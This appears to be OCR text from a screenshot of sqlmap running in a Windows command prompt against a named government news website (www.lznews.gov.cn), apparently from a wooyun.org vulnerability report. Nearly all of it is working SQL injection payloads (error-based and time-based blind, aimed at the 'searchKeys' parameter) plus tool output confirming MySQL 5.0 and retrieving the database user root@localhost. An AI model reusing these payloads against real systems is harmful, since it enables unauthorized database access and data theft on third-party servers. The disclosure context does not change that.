 管理员: C:\Windows\system32\cmd.exe
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND (SELECT 637
7 FROM(SELECT COUNT(*),CONCAT(0x3a7374623a,(SELECT (CASE WHEN (6377=6377) THEN 1
ELSE 0 END)),0x3a7075693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND SLEEP(5) AN
D '%'='
---
[14:25:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[14:25:54] [INFO] fetching current user
[14:25:54] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[14:25:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:25:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lznews.gov.cn'
[*] shutting down at 14:25:54
www.wooyun.org
c:\Python27\sqlmap>_